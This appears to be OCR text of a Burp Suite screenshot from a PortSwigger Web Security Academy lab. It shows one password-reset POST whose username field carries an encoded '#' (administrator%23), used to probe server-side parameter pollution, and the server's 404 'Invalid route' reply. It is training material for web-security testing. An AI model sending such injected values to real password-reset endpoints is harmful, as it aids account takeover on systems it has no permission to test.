 GET × POST × 4 × +
Send Cancel < > Target: https://0a9700c604a15884dd83460600dd00
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a9700c604a15884dd83460600dd00fd.web-security-academy.net
3 Cookie: session=ObU1YsdSXPB7OfW9JCPvLKGt1FVUlikp
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700c604a15884dd83460600dd00fd.web-security-academy.net
/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 63
11 Origin:
https://0a9700c604a15884dd83460600dd00fd.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=eAVUAbGCrh5W8BWYDf89YWS9DO6CK3Bu&username=administrator%23 #
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 86
5
6 {
7 "type":"error",
8 "result":"Invalid route. Please refer to the API definition"
9 }